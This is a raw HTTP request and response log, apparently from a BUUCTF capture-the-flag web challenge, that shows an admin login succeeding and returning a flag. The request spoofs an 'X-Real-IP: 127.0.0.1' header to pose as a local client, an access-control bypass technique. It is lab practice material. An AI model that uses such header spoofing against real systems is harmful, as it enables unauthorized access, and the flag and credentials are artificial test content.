 POST / HTTP/1.1
Host: 09b3b70f-e0cd-4a4e-879e-f8a6c0870cc9.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://09b3b70f-e0cd-4a4e-879e-f8a6c0870cc9.node4.buuoj.cn:81
Connection: close
Referer: http://09b3b70f-e0cd-4a4e-879e-f8a6c0870cc9.node4.buuoj.cn:81/
X-Real-IP: 127.0.0.1
Upgrade-Insecure-Requests: 1
username=admin&password=wwoj2wio2jw93ey43eiuwdjnewkndjlwe
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Mar 2022 08:07:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 58
登录成功！flag{a3b845c6-558a-4146-9cbe-6510819ef2ec}